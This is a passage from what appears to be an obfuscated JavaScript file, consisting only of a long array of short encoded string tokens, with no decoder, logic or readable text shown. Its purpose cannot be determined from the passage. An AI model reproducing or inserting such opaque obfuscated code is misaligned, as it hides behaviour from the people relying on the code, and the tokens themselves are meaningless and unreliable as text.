ldO8o8','W79VWOxdPvq','W53cTmoRt8oO','mN/cGdNdVG','WQBcRCkAcCoK','fKFdPZpdTq','W5NcSwGxxG','CbxcNhXw','W40HWQfMWRK','uSoLW47dSmoK','WPv2W4qRBW','d14oW5zK','W4LMWPPlWQ0','ASkEW6BdOuS','W5K/dNXK','WR3cT2dcRL8','kmoKb0CN','Br3dGbBdTG','W5hcJmk0kSkh','WRnLWQHIWPS','WOCOW4yVWRi','WPCQxZhdQW','bZ/cKqRdHq','WPf6WQClWOS','W5fBWO5RWRC','WPffW5ZcOSk8','y3hdVcFdGa','WPncW41itW','WPfLWQKyWPu','WRLfW7dcOmko','W5FdUM1dWRK','oLNcM8opsq','emkRW77dPmkt','W5zBWOPZWPC','WPFdTHZcKCk9','W6BdJLXhWRu','W6tdUGzPWQS','WOBcT1DoW7O','ASkCmclcKa','le7cGCkREq','f8kOW6FdRmki','k0m8W4nr','E0eUjSka','W6S9W51gWQC','WQm+W549WRS','WOGHW50HWQC','sZ7dSMJdVW','W4pcMSo1E8oN','WPjQW7f/vW','fe7cPeBcSG','z8koW7ZdPwS','xmoiW6RdHWG','xbpdVqJdOq','WPDsW5rcwa','W7pcVgmEiG','uHlcQh13','W6fcW6ZdNLS','WO13W5iUFq','f2pcNKJcUq','we7dGmoFW4a','WRLTW6BdO8o0','WR93ASkCW5a','cwFcO1VcNa','WQJcPGpcVuK','W4KWbx96','wqdcLSoJWOi','W43dR1vCWPi','W5xdLN9GWRO','WPboW5hcTmkV','W5VdUmotv8of','Ad7dLq3dPW','WQqmW78HWPe','WQvAq8kjW4q','WRtcVCkiaCo2','BSkCnJJcNG','fCkOW6RdUCkd','kuyVWQPc','qNldRCoAW6q','WOfiW4BcOCkY','xSoOW7ddPmoE','owNcPSoawW','W73cUcjlwq','tCo9W5FdU8o5','zCk5W5z4gW','WOVcUu9FWPK','orWOWOFdIW','o8o/W6/dNYy','WQVcRG/cRt4','WRL9WO8YWQS','CmopWOGXWQm','WRvbW5bPra','DSoirmkAW5a','W7hdRCoJBmkJ','WRLBsCkuW4W','q3VdT8oIW4C','WO1mW4bcrq','W77cKSocEty','s8kojc7cRW','bCkRW7ldOCkw','lHNcOLjB','W4nFWQddGM8','W5VcVwKaksxdSI1oW4tdSW','BCkBW7ddPvm','WOv6W43dPCkS','tqlcUx1Q','WQT4W4BdQCkm','W440eNDM','nuu0WQ9q','B8kpWPTnbG','FxddOILn','WOpcVebxWP4','iCkfW4ldV8oX','W7pdL2ffWPm','bSk2W7/dV8kD','wSoHW43dOmoS','Cd7dLI/dMq','WPHJW4qUya','cKRdVttdPG','wmo5W5BdU8oL','bf7cUmoKvq','WO1YWQTIdW','bMtcOe3cHa','WRn/W4uqwW','WPpcSfPvWOC','gNKRWQLR','W77dUYTxWOK','W6fsWRBdVfC','iai0WO3dMW','AvRcVs/dVq','C0BcPd/dPW','u0BcHCojWPe','F8oCWROeWQi','xa3cVxvG','o3FcQmowxG','l3hcUSopvG','W43cPNyltG','WQDFWQxdKmkG','hCkOW6ddP8kt','WRFdI8kSWOGW','AmoyWQ4xWRa','W4FdH3Sasq','WOyKvt3dUG','oLKRWRLi','WQHRW4BdQCo0','lhxcUCotwq','W5rCW77dLNS','xvVcPqhdTW','CuWki8k1','WQHkW4FdLCk+','gmkdW5BdJCoP','WQzvWOXRWPq','Aa3dPJpdUa','jwlcU8oosG','WR7cLJLcW7O','a8k8W7RdUmkA','W4P/WP7dJgi','W5JcQYTBvq','oM3cHSodnW','sq/cOgP5','oSoFW5pdNtO','F1RcRtZdUa','bZZdMa7dJq','WOvJWRP3eq','W6tcUbHzEq','CfxcUdFdPq','WRHLW47cRSof','WQPQW4xdVSkn','WQxcQCkud8oT','WPtdPXNdL8of','DCowWQOaWRi','qmk1jZVcMa','lCkZW7tdVSkM','WRZcPSkuhCo0','WRVcRSkDhSoS','WOb0WQxdQ8k6','W68rxXbX','uclcGan+','cN/cU0VcKq','W7dcK8oZyW4','WP9KW4qQDW','WRHoW73cOSkM','WQvSWObhlW','tXBcOxT9','W55oWRFdNMi','WQWBWRH3dW','WOHUW5NdOCkR','W7VcUYztuW','WPFdPHFdOmo2','zSkcW7JdO1K','sSoxW7BdOmoG','sxBcHSoRWOy','yxxdOmodW7O','WPuJxYpdUq','WPVdJSkGWQKB','WOFdUNzAra','WOLsW47cUSkQ','WPu+W40LWRC','kSoiW6xcQZi','AmkppIRcJq','W5JcNCo2zSok','W4rAW7NdKxy','vttcHbzn','WQvisCkEW4a','WP3dJIWxCG','zLtcUI7dTq','W7ddVMTJWOm','WPFcIYVcKW','tNtcSeVdOW','g8oYW5tdGKu','l8o2fvqI','gw3dLtddQW','WOG0W407WPe','bu/cVmo2na','FKhcMmonW7W','i1qSWQXf','WPvuWOm2WOG','nLi7WRfb','pLm4WQ9s','j8ofW47dJcq','W7BcHSoNzX4','WRJdJWH1qq','EbBdLHtdVW','gmkpW6FdV8kr','WPL8WQ0bWO4','ASonvCk5W5m','W6xcGXZcKCk9','duJdPJpdRq','C2eUfmk+','w8oLW5xdRCoY','FXFdHdBdHq','W5xdTWNcRmoW','W5voW7VdI3a','W5XCWOPXWPi','C8kbW63dOvO','W4dcQd5Era','WO9HWQP8fG','lfCUWR1a','bf/dSJhdRq','Dt/dMYhdOG','WRlcJSkPiSoY','W5dcPGVcSMS','dx/cReZcLq','imoZW6tdSaG','WP9FW5lcQmkS','ESkZW4RcJg0','wgJdV8opW48','wSkJWR90fq','i8ojW5hdLcC','bSkQW6ldSSkx','WPHfW5TCxa','ACkBW6tdS0C','WQ8PrYJdNG','WQpdRbJdO8oM','W43dRvjeWPi','EeGliSk1','wM0/sSkq','uHXwWOVdHW','WOpdNHBdU8oj','W6RcJSoJybS','WO9YW5eeDG','gmkIW4lcJ8ko','WPObW4eXWRy','W6NdRWnPWRy','DmofWQOaWRi','WQtdQZP3sW','jmojW4pdIci','W70bzJ5A','W4DBWOj0WO4','yW7dHq7dOG','yJZdMGhdUa','W6pdTu9aW74','AXNdHspdUG','CfFcVtpdQa','WObsW7Tbvq','W7VdKxDqWP4','ivBdLmkRtW','WRXjwmkxW5y','ESokv8kUW5W','FvOfkmk9','rmkUWQXTaG','pqS3WPxdOG','W4JcPgCAxW','l37cT8oFxq','xtRcRMid','WPpdLWzSWR4','WO/dIWbhWR4','WPpdLsvwWRy','e8okW4JdTIW','WOfwW4XwtG','WOrRW50JBG','WROhW6LfWPi','W63dLxXpWOC','WQldGXbGwq','nLy/WQ1b','W5JdQeTeW6S','gKJdSIpdTa','WRFcGSkOdSks','wCkGWR9YbW','uSo4W5ldR8oS','WQ/dJqPXwG','CeCFkCk4','W7RcIIDnra','vwNcLCoUWO0','D8kjW6BdRLK','AmkzW6VdR1m','rY83WOtdKq','vgtcG8o1WPC','wmkMWRTGgW','WOddTZxdSCo/','y8ogWO08WQS','WOldJvNcTSoL','W6Cdran7','WPJdUSkMWQ8e','WPNcR1HmWP8','uCogWQKWW5u','sdtcHhzG','f2tcQLtcGq','W5NdUqbDWRC','WOeFW4mJDW','WQ7cVmkjfmoQ','W5NcScjavW','WRlcTSkqd8oP','WQ4FFWFdHq','WRPBW4tdUmkC','W5rEWOjTWPC','wMxcLCoYWP4','wM/dRCoDW5W','c8kBjsBcQq','jbmOWPtdMq','W4vFW77dHgW','WPfaW45isq','W5NdQuPsWOC','W7SQavDs','puNcHCoFEq','W45kWO5/WOW','W4K0ew9M','W75kWOjKWOi','W4XiWOfSWPm','W50KfhX4','W47dGIv2WOO','rfhcJmotuW','WRukW5KIWPe','WOOvqatdOG','WPuHvexdQq','m8oKneSK','oSoyW5JdHZG','EHNcMvfD','s8ovBCkmW5e','W7y2xtvT','WO1LWQj+fG','t1FdI8oKW7S','W4TmWOzGWPC','W5tcSYHitq','ddCiWPxdRG','fg7dHcTL','Fr7dMrBdVq','fM3dJdL4','ySk6WRbdiW','W57dIe1xWRy','WONdPHnxpW','C8omWQ0qWRe','jCoxW4/dJs0','W6RcM8oJFrm','W6WzWRqXWOW','WRtcOXtcSKy','wWJdVrhdUq','WQhcUuvkWRS','WPqYW48JWRe','mNBdMWLO','CNNcGSoYWQe','nCknpvCQ','WOFdUb3dUSo/','WQZdMJddJq','hxJcVK3cMq','WQNdLmk5WQ0k','FKCwkSkN','gNddHYDJ','WRVcOaVcUvy','W6pdTxtcV8kv','WOvRBSkTW40','trJcRg5U','W4ThWRJdIMu','ECoxWQerWRu','W7pdVH12WQS','F37dHGFdVq','WPpcSfrnWOm','lHyvW7RdIW','WPfNWO12iq','WP4TW5eKWQa','W57cUZXEuW','C3lcHZldTq','E8oTWO0dWRy','FMJcM8oSWQu','W5TgW6ddMNG','dSknnfia','w8k3WQNcRJa','exBdJZfZ','WRHeW4xcU8kY','kgxcQfpcNG','WQfDsmkxW5u','WOfwWO1ckq','W5hcRf08iG','bgxcPu/cGW','tqpcU3fX','W5hcGCkubmoz','smk5mZNcMq','WONdSHZdP8oK','agdcQeVcLq','kedcOuRcKq','y3ldOCoPW5K','W5fqW6ddIwe','svhdQCoeW6q','WProxmk2W4i','W6uwxJHe','W5ZcVsvuuW','W68ttZLj','WPtdUXddSmo0','wCo4W4RdOSo1','ESontmkWW5W','WQddI0DwWOi','zHlcSMbS','W6H2WQfeWPy','fSkUW7VdTSkw','WPLtW43cV8kX','vmkpWQKmmW','fSkSW6RdR8ki','W7RdOqDHWQW','bKlcP1pcOG','WRr5WQ0pWQO','k18WWQ5c','W4tdL37cSCkA','DvmonCk8','W5DbW6ldGhe','WPHIW63cJSk5','W4LBWQZdN2u','WQ9tW71nyW','eSonfhuH','W53cLCoJD8oe','i3pcPmoptq','vCk9WQ90aa','rmoYW5tdPCoV','Ea7dGGpdUq','WP1tW7ZcMSk4','W5BcJwr0WQ4','DfBcPItdOa','WPFcRqtcSui','F0JcSIJdOa','WPz7W5G0Cq','eCkoW5ldM8kX','W7pcTmkpqCoC','WOldKLhcQ8k8','WRdcOq/dJcS','vSk5W5RdOxa','WORcTCksbmoZ','AYxcIM9u','jCoQhe8U','yHxcUIxdMa','WQz+W4pdU8kw','saFcSwX7','W7O2jab2','W6btW5VdQ3W','lqS8WPBdGa','W4dcGmoYzCoa','F8oTwSkxW48','BGVdKq/dUW','jSoBW4JdJJ8','hHtdQZDb','WRhcPGhcV1e','WQjBs8kBW40','W5hcNCo1D8oe','WPuWBSk2W6G','vdtcS1Dv','WOb0WQ8uWO8','W6rIWRFdVLq','WRddQCkIWQSM','WObiW47dNCkn','W5JcGmoNACoi','W4ftW6JdH24','bvxdRdHM','AuSaaSkE','dCkJW7pdSCkt','WOrVWRSlWPW','c8kTW6tdRmkq','W4DdW6pdHLa','h8k2W6BdRCkA','W6KRgM9t','q33dVSojW6W','j8k+WP/dUSk8','WOhdVH3dUCoG','W7yaxcjm','W6LDWQj1WO4','WP3dRaTyvG','WQZcQmkCdmoM','urxcQw9/','W57cSdPzrq','WQrTWRKoWOO','FKZcMSosWRi','WPrfW5hcTSkJ','W65kWO10WQ8','W54Mbgf0','BmoMvCkCW7S','WOBdGZP2Da','WO0IxJ3dTq','k8oNgveQ','W6tdGMC+WQy','W6NdOaLWWQi','rJhdNtxcMq','uZ3cSxzB','WOz0W6xdL8kw','WOTaW5nkxG','W6xcKmoTzHO','W5nnWPfGWPq','oa40WONdHG','fxS/WRrJ','p8oXdua9','a1NdSdNdUW','WPPKW7DDyW','q8k7fIVcKW','CvOGmSk7','D8kAodZcGq','WRv0W5ldU8kx','BqxcQN5G','W7FdVXH5WQS','W5SFcxvB','WOrHWQitWPi','WP50W4eQBG','wCoXW4RdQSoU','WRdcIHRcML8','s2ZdHxTW','WQVdSmkKWQ8S','uw/dRSomW4C','WQ5kW4/dUSkl','W7ldU2fRWRK','vH7cPNTF','W5qHWO1KWRa','ja0QWOxdJG','WOldKMdcOCk9','WRi2BZldNq','WP7cQmkjACoF','k8oTheGS','vmkaWRPJhq','kLiWWR1v','WQ7cQbNcOeC','WQBdHX9Usa','WR/dPmk1WQa5','gL7dQtldQq','tCkMmIBcQa','E8ocWQKAWQm','e2lcOK7cNW','W5JdTLjbWPa','W7VcHmoZDra','WRJcPCkpkCoU','WPuItYxdQq','WQddJHLSwa','WRmfuGxdVa','EepcQZFdVW','WODGW5OVEq','oNpcTCotwW','W5xcG8oZy8oz','WPj7WQDRaq','W6RcHmorrr4','W45iWOL3WPW','xfOokCoD','W4BcQZ5xua','mYW7WONdKW','xgRcHmoPWOW','WQ5zw8kuW4m','W5pdRYXuW5y','v8o3W4ZdU8oL','WRHjW4hdMSkz','sSoKW4pdO8oH','W4JcHmoJAmop','WRmYW5W6WPy','WOr5W4iKxG','WRVcRCkphSoX','WObWWQf3ca','iSkzWQfhpq','WQhcOIXnWPK','W4/cPhStsq','WPhcIbJcOue','WOxdOaxdU8oH','WPT0WR0zWOK','W47cMaLUWP8','kfO6WRrp','W5/dUvDaWOW','WQtcSXzGpW','W7hdHJnHWPm','WPXDW7ZcMSkh','hx3dHdvS','d8kMW7JdRSkr','WQNcHadcTK4','vMJdVCoiW5G','WPNcOLbbWPC','BLZcPctdTa','W53cOXWqBa','gSk7W6JdPCkr','WPZdR8kYWOKk','ASkFjIJcMW','ESocWQacWRi','a27cUeVcMG','WQnoW4pdOCkG','vXZcRwLT','eHBcUIZdTa','pmosW4tdGYq','W58Xc297','WPO9W5GMWQC','WRv2zmkiW6K','WQNdMWb9sa','WPX0W5CGyG','mSomjuSB','tuf3i8oD','BmkopZtcMa','D1NcQYddUq','lNhcQmoCua','kmkYW5FdSaa','tCoxlCkPW5K','W5ThW6/dHMW','W7ldTbmvWRy','gCk4W7VdTmkc','f3ZcVw3dVG','WOuNqJRdSq','W4pcRZXqwW','W7tdUMpcTmkq','WQhdKrpdUSov','b1RcTCkREq','W5DbWRZdJ30','lchdTbJdRa','vCk0WRb2aq','WPfxWOHfca','W7pcOSoNzSoI','W4ftWQhdN2y','g8o9W4pdNb4','W4ldT1zvWOi','W4/cI2C+FW','W6JdLqNcRSoW','WPrnW4bjxa','W4a6W4FdMha','W63dVG93WRK','DSohWRezWRK','WOPmW4HNrG','W5W0lwXg','WP3dSGtdRSo1','umkzW6RdR3G','bhlcVmovFW','AwpcPwpcPq','WOnNW5yTya','vwRcNmoWWO4','WPTrW4LFxW','tmofD8kzW6a','WRhdT8kJWRuR','C8kmW6NdOfS','WRdcUN0BuG','xg/cK8o2WPq','cvVdKJ3dGa','W7lcHmoIzW4','k0NcQSoKBG','W77dQ1ZcVSkZ','sN/dRSorW4O','w2dcKmoSWP8','W6xdVq1kWR0','W4P6AHXZ','WOPLWQ1Qaq','FapcUMZcTq','wq/cV2T8','CCoOWO4bWPO','W5/dSuTDWPu','fg/dKYb1','u0/cH8o0WPe','F8ouWRqaWQ0','W4ddGKb/WQG','lbq3WOBdGW','WOuMvsldTa','WR3dNdJdU8kE','WQn7W78uFa','W67dPWvYWQS','WQ7cS3z7EW','owSlWOJdTW','W5zxW5/dIKy','W73dHhDAWRm','WQNdV8k4WRqT','kbuUWOBdLa','lwZcO8oesG','W4a5cgj9','CSorW4JdUmoY','FmoqsSkPW5m','wSkGWPjbfW','lu7cIvFcOW','Aa7dHXddVW','W4fcW73dKN0','W7VdLNNcTSkj','q8k6WRT6bW','W5hcQha+nW','WR3cRbFcUu4','g8kmW6ZdNSk8','uCkCittcJG','W4m0bgPN','W75GWOfkW6e','bSkKW77dOmkA','W4BcPtHpuq','WPbVWRSCWP8','W7PfW6iUwW','WPHTW43cU8kL','WPFdTIddRCo9','D8owumkOWQC','jSoeW5ddLJ0','W4TbWOfQWPu','CxlcIJldKG','h1ddOITa','BJ/cGI3dKW','W741W40lWRG','rmk6WQf4hG','rZu0WPtdRq','W4RcRGXrsG','pSooW4BdJYK','W5NcTCodBX0','W49FWQldJMi','fmkNW7BdS8ke','wfZdGmoTW58','umoKW5hdPCoJ','WRNcTrZcV08','WOG1qJldSa','WP9uW4NcUSkJ','WOy0uYFdVW','E0KhlSkJ','WQRdIXv+vq','n8ooW4hdHJG','WQ1QW4TDnG','bL/dLXzP','W64graJdKq','WO1dW5NcUSkU','W7hcQL8aiG','FLddKGja','cf7dSZ7dPa','jSoBW4RdHI4','n8kpW57dMCkX','WPtcUvriWOC','zmkEW6ddHmkn','WQ88WRzEvW','WRBcLYhcUf0','WPtcVs3cLsS','nSoUafq8','W4ZdSejfWOS','WPvVWRLTcW','cvJdLGXM','WQ/dIrLTxW','WQj9s8kyW5C','A0pcQZpdQG','W41oW7pdGxm','W7RdMMLsWPi','yeddSGpdSW','lh7dPuZcJa','WOD3WQP0da','W7lcNCoMwW8','WOldJvNdGmko','W6XYW4iXWOC','yvewk8k+','W5RcOsjixq','o3FcQSoDxa','w3NcI8oZWOK','W7RcTCoJvxC','W7pcKCoot8o9','WPdcTuPjWOu','c8keW4VdTSoP','tMZcMCoQWO0','WPT7W5eICq','bgJdHs57','bgJcU0VcHG','WR3cNMXGWQa','WOfEW5W8Bq','W5ZdH3Svtq','WO9WWQDUBG','WOeUuJRdSa','W5FcUIrnxG','BmkpWOBdIhW','B1GimmkL','W5/dUf9aWPC','EmoNyCkVW7O','W7tdRb1OWRW','WPbZWQrNba','WRHqwmkbW4K','ghLgW5zT','W5JcPJHavq','WQfgW7OIBG','WQ3dMHbPxq','WQxcPJjUCG','vg3cKCo5WOS','bmkvW5pdLSk5','W5vEW6/dGMC','WQtcPH/cTKi','WRNdHWLSxW','WQ1KWR5naW','wSo5W5ddLCof','D8koW6FdPu4','fI4RW5zE','W5vbWQldK2a','WRZdNCklWQ8/','WOPvW6ZdLSk5','WPPXWR8bWO0','AHhdMXBdOG','W7Cbxdbe','W5pcHInCCG','wd3cSLTY','h3tcO2hcHq','DrZcU3RcIw01pq','hCoXWRVdJuu','Ba3dHrtdUa','bfNdVZNdPW','WOf/W7dcLCkj','W5xcPWfava','DCoBWQyFWQS','WPyUqd/dSG','WOr3Bmo3W5y','WQddSCkSWO4G','WPVcRKvrWP8','u03cSmonWQy','hSkLW6ldPCkg','W4/cVhegwW','W5tcN8oQBSoF','Dv3cVZFdOq','WPqjW5ftWQm','WRZdKr10uG','lG/dTmk9WQq','FCkaW7VdRv4','W5r5WQPdWPG','xtNcMeHx','umkJWRGgWRe','WPjOW6KWDW','W5RdN2X3W68','bmkcW5FdU8ke','sCkOWRzJhG','WRNcKHFcMee','n0mjWOS1','WPeBWQ5MiW','kuZcRwZcSW','s8oIW4xdUCoW','WPvxxYxdUa','WQXVW4pdQ8kj','WOVdUrBdVSo6','lgxdNXNdPa','fbtdQWj4','WQZcQmkcdmo6','WOTcW57cOCk4','W6Cbttjs','y1aMnCkq','WO/dPXpdVCoI','h1tdTc3dPG','W4BdI35jWQe','FmoBWOetWPq','WQJdSZZdLCoh','WPPbW7lcUSk9','DmobWRazWRG','W5tdSubyWOO','zeBdHIBdUG','w2RcI8koWOi','hgVdGZb7','W6bzW6xdNMm','y8oDWReaWR0','WQzUWQxdMCkb','ygBdKHxdSG','qe88kCk0','WPeUW4mIWRC','W4nxW4JdLfy','hCk3W7RdSCkk','W6xdUmoVFH8','w8oDsmkYW6O','WOu4BX3dLG','m2tcLSoXWQq','itC5WOJdJG','DmoaWQ4BWR4','mtJcMxzF','W6FcGmo3CrC','WQhdJG1/xq','BrBdNWddTG','W5VcP388xa','WO0/AuxdVa','W4dcHmojwcK','WR/cR3ztWPa','xCoPW4hdSmoU','W5PiWRJdINq','Av/cNK3cNq','W6FdQhvyWQG','WPvlW5RcMCkY','pXuRWOVdKG','teKOnSkH','CmovW6RdHSoc','WPTZWP8rWPu','mvCWWR5r','W6hdQu19W74','WPngW5rHnG','xGlcVhDX','W7lcMWvCWQi','W5NcU2OusW','vxFcLCoZWOW','WQLYW4BdVCkb','WQ9zz8kyW5a','W5rnW6xdIMi','WPLPW5iLDW','Fu0zi8k7','Dmk/tCkRW5G','A1NcRsBdUG','W6FdNg9MWOW','WPnZWQuAWP0','W7S+lgfM','WQvhWQGcWRC','j8oxW4JdLc4','oSoMd1aS','WOS0vYZdUq','d8kOW7ddSmkC','WQ7dV8kOWRmM','W6tdOgtcUSkv','WOzaWOrIbq','WPaNtZhdKa','W5DBWRFdGMW','WRVdI3zAqG','mui0WRjl','FCooD8odWQC','D1VcQsVdVW','W5VdMMLlWOu','EmojWOO9WQO','WR9RW47dPSky','j0RdVsldKq','pmonW5FdNd4','W5FcSgevxW','WQjPW6NdVCk9','W5/dLqDuWRK','W5i1fhrN','W5ZcU8o0dhC','pmkiW5tdTCkR','uMJdTSobW48','WQXYW7NdH8k8','W6tdIgXfWP0','WR1IWQK4WQC','pqK1WOddKW','W7bEW4ZdUMy','W4HwWQvOWPq','d8kMW5ldTCoP','q2FdQSoiW44','lv8SWQ1u','WOVcRCkPc8o1','p8k0W4xdGCkT','j37cNmowvG','uXpcIfD/','W5L9vCkkW6O','WRVcSHJdJcS','W4RdH1GtEG','WOHMW41GAa','WOGVW5SIWRe','W6JdLq5zWQG','W6FdU3PdWRe','WPJdUsddVCo+','W7hcU0CHnW','W5dcSG3cUMy','W5NcMCo2zZO','WP7dUdVdOmof','cgVcOKJcMa','rSknnK8k','W7hcHCoXvaa','yCowvSk8W54','bw/dKXhdGW','WQzkpSk6W4O','WPPAxmoIWQS','WQ9xxCkbW4m','CCkDW6ZdTLG','WOfFW4O8fa','i1hdQdnw','WPj2WRzVca','r8kCdH7dPa','W4tdRubgWPm','W57dS0TBWO8','v2ZcGSokWQq','WRrNW5KesG','WRZcIHVcV2G','WRruW4VcLSkB','g8kNW7FdKCk7','WP3cVLTfWPS','WRBcVSkkemo6','CeaEb8kC','W5DnWQhdNxC','W4pdU2rDWOm','W6eDxYfj','W5lcHmoOy8ok','ASkBW6/dR1W','qSkhWPT6mG','WQ7dGq98wW','WPnuWOm2WPW','jCovW5RdKIm','WOOtW5pdPmkl','mNVdMY1P','jhNcJxjz','WQDqxmkyW4O','WP/cT1neWOy','eCo+W6/dGq0','W5JcPsTDwq','WODJW5KVFW','W4W/awPW','WOmWW5WVWRS','c8oSeeqk','W57cUs1zva','WPv/WQ5ldq','s8kDWRXSfq','WQ7cVXZcVui','WOHMWQDPcW','kae/WPVdIq','WODaW41ziW','WRdcSfTqWQy','W6xdLxHlWOq','W7qvuZPv','W5lcLCoQCda','WOBdSXRdTSo8','WP9BW4afwa','W6WFxcDm','wdtcINP9','WPzcW5tcUCkJ','W57dGwRcMmkD','W51hWRRdIg0','W6ZdJ2nbWPS','ACkcjG7cNG','oNNcQmohxq','WPBdQSkMWQPh','C8ofWRb8WQO','WR5kW6uUWRe','gLK2WRDu','WOPpW4TesG','exNcReNcNW','mMZcISoxDq','W5r3W63dNgC','BrhcHhr/','WQRcHGtcRva','WO84sdRcNq','lCoWg0eo','W4ldQKjcWPC','W5pcHCo5CSoQ','W4JcOGn0va','W4FcG8oNB8ov','vZVcIKPX','c8kFpdFcQq','WPPNWRHPcq','WO3dPbfCra','W7ZdNwjoWPm','WP3cG8oSxq8','u2tdVSorW4O','WRnLWQHQWRG','WQVcJmkDbCot','E8kiWRnOaq','W7pcUcT3Cq','jWeZWPldIq','gf0FWR4P','sxNcISoXWP4','WRr4WOm2W74','W6efqIfD','WOfTWQG2WPu','WOJdSdFdOSoL','W7tcLmouEXG','kmoteg0K','W4xcVb3cPK8','F0JcQZZdVq','AL/cVtddUW','WPzDW5rbrG','CvuvkSkW','ESoeWQOfWQm','jhtcIuZcOW','DCoAi8kLWQi','c0FcOuNcLq','WPu+W40NWRu','WQDLW6tdU8kg','ECksW73dTJe','hMddHcPZ','y8ogsCkGW44','EbVdKqZdRq','W53cHfq2wa','EmoKW6hdJ8o1','W5NcL8o2ymoa','WQxcUSkofSoK','WPuztdpdUq','h8kJW6xdSmkE','wvNcMIVdGW','luyTWQPp','WRBcGI/cM1i','b8opW6hcVKu','W7pdLbivWRu','W7FdSXH8WQW','WQZdSSkMWQaH','W73dNqbNWOu','WPD1W4VcOCkE','WPHZnSkdWQS','W7xdUYv9WRO','qsRdM33dRq','fmk2W63dPSkF','nwpdSK9b','WRKkW4K7WPm','bCkpWOBdIhW','W6KgrYLn','W4dcVsfSwW','W7BcG3tdLCk0','gSkjW4BcMSkM','sdtcR2bm','W4vAWQtdG2i','xNVcHCoLWOq','WR7cLJLrW7O','pSk2WORdUSkn','cxFdHInT','W4a2E3DS','nmowW4tdGZi','oSoZg1yM','rXxcHMXZ','dSokhL4a','wq/cUN4d','duxdOt/dPW','WPjTW7TUiW','uSo2W5xcJ8o6','W5VcIXX5Ca','pSoGa0GT','WPdcO05uWPi','E8kzW77dTeK','WRZcQCkAfmo6','xxxcJqJdIq','WQyoW4f0ea','WOfoW57dSCk2','WOdcQ1npWOm','WOf0W4eSEq','W5bhW6ddVfK','WOvYWRLScW','WOXZW5ZdVmkG','kCo3fviR','k8ovW4BdNYa','W4/cJemtva','WOpcNNvVWOa','WOfJWQ0yWOG','WPv2WRXWbW','W5BcGCoPCmov','WPO6uIFdQq','W5FcH8oTASoo','iIWuWPddQa','WO8praNdPa','D1JcQttdPq','W77cMCoKCr4','h0tcHwFdVG','WQHTW4NcM8kk','WPHNWRqrWPq','WPftWR0hAG','jmonW5pdLYu','W6fRWPVdH3K','WOBcTuDEWPu','kHBcOsZcUG','WQBcQGdcSv8','D8otvSkUW4W','WPf9WQTOeW','W5/cL8o0BSoC','WR9hrCkpW5u','WQRcTCkDaCo1','uCkwW4xdQJe','W7fPW4ewgW','WQOGvZRdSq','W5bnW67dGxC','W5FcSZLauG','k8ojW4/dKYq','kCoGbK8Q','dSkTW7tdTCkF','WPZcM8kAfSov','z8oyWQ0fWQm','WQddPLvgWOO','bLNdHqqm','WRtcVCkpdSo5','paWTWOddIa','C0BcVc7dTW','i3qOWO3dIq','hepdQdRdPq','WRPlW4FcMSkj','WOxcQvDMWPK','e8kQW7BdVmkk','W6r8WR92WR8','WOxdVtxdOmoJ','EmkiWRbYpG','WPFcTrBcUuK','W4ldU11jWOO','FK0ek8kP','WR3dSmkJWQqU','W5TqWRZdJ3m','W4viWPhdGwy','W4fhW7NdIMC','W5i6bwDG','WPDiW4VcVmkL','WPtcKmkdWODs','pwSsWQldMW','W4ZcHfLQnW','W5FdT2bwW7O','WRTKW57dKmkk','lSo3gf81','WPPLWRPSbW','WRzKW6tdNSo0','is82WONdKa','u2ZdQSobW4y','WRFcT211WRa','W5xdLMHsWPa','W7hdJ2buWPK','f2VcQuVcHq','WP3dUWPXDa','fmk1W6ddSSki','hvVdJJvU','FqNdKX/dVG','WOdcT01oWOu','D8kiW7ldP1e','W4KKWP/dI2q','WPfLW4yWDa','WRtcIqhdJcS','W5tcLCoLAmog','WR7dGbT0vq','f8kUW6BdOCkc','lftcReNcLW','WO3dN8ktWRaZ','pSozW5pdNYq','iCovW5JdHIK','cxZdLIzP','W65FWRddG2e','W4BdMtbCFW','yCoAWQGAWQ0','W4WFcKCy','jmo0e1a1','ErldKqldPa','WQ5IW7zREq','E8owWRyAWRm','WQ7dPY16sq','WQpdHKPIWOm','hN3dIZfP','WPvWWRydWOO','tmoGv8kHW6y','CbddLqVdTG','WR3cV8kwbSo5','W5xcSYnota','ASkEW6ddQ0K','WQvZWPWpWO0','WRb9sSk7W4m','W4tcONSgva','W5lcTCo4tCox','u23cNCo4WOK','mCo5e0GS','y8oxumk2W40','WQfqW55Uqq','xfjIb8kC','thxdV8onW4C','wWlcS31T','W5DLW6ZdKKe','WRdcObRcSf0','iLKUWQPl','WQmzAH/dTG','W6VdRhJcTCkh','WOfXWRuxWO8','hmoSef8T','W7JdN0WQWOu','W5BcKSoOA8oU','WQ7dVmkRWQq7','W4PmWPBdPN0','B8ojvmkZW4C','WOnbW5Pzqa','WPf3W4a1FW','W6z6rGz1','WRxdUmk2WQaO','WPvcW5Dhwq','WOpcRLfqWOW','WOv0W5vgqG','pmoUdKS/','ehRcR0/cGq','WQupW4u/W48','vmoKWOeWW5u','W7VcV8oprCkJ','eCkIW7ZdPCkz','W4TmWRhdKw0','sCkmWPzbfG','W48MauD0','e8oPo28b','WRnui8kmW5e','WOH8WQzYfq','lK3dM8oUW50','WOJcTLzcWPK','WO0IxYddVq','W4FcIZvRBa','W4xdTePyWO8','WRrztSkjW4O','AvejiSkX','WOBdUGFdRCo8','W4JcRI1vxq','DMuknSkF','y8kIospcSW','W4zvW7VdI2a','W7ZdJwjaWPW','CCk5W6pcJey','vSkoWQLnpq','W73cM8oPCGK','WPDnW5tcUSkP','W5XaWR/dGMa','W5PSWRJdJ0y','W7Casczh','WOVcOvrnWOC','DsWQnCkA','W7KOdhnx','pmoUpMq8','BNlcPWFdGa','WPCTqJhdTa','qmoHsCkTW74','W6FdJ29cWOe','W7Wattbq','W6xdOgxcTSkx','WRbXFSkDW7y','b8k2W7BdPCkt','FNfIk8kq','FXtdKHpdUa','E0Ollmk+','Amk4W7FdOSkv','WRVdGH56qW','W6/cMcb0WQa','W6pdGhD7WOG','WPzlW5FcT8kG','WQxdQX9yxG','W7JdUMHmW7O','WQynCWFdHW','W5jBWPLJWPq','D2pcSCo3WQu','WQZcHH/cVwO','WPnVWRWFWOK','zmklW6RdSNy','W77dLwzgWPi','rhVcGSoTWOm','WPLXWQioWPe','wuVcS8omWPu','WOhcV1jgWPW','W53cPtzawW','WRZdP3zmEG','m8o3aLiG','kWS2WOpdIa','WPfrW5NcUCkQ','WOHEW4jpqW','fNJdPJddUa','W4FcRMaysa','WPnWW6niFW','rgJdJSotW7a','WRePW4Lvxa','iw/cM8kRCa','WPmJqchdPG','W65fWPFdRNO','W6ybrYbe','h8kTW6BdSSkb','lN41W6/dLa','WOCOW5i+WRS','j3tcISomDa','F1VcGGBdKG','fmoUW